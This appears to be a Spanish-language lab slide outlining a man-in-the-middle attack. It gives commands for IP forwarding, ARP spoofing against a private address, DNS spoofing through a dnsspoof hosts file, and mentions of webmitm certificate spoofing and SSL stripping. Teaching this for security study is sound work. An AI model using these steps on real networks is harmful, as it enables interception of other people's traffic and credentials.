

# MITM
$ echo "1" > /proc/sys/net/ipv4/ip_forward
$ arpspoof -t 172.16.243.129 172.16.243.1
Comprobar víctima tabla arp
Creamos /etc/dnsspoof.host:
IP ATACANTE prueba.atacante.edu
$./dnsspoof -f /etc/dnsspoof.host
Comprobar en víctima: nslookup prueba.atacante.edu
Utilizar webmitm para proxy web- Suplantación certificados
Avance: SSL Strip (Cambio de HTTPS a HTTP automático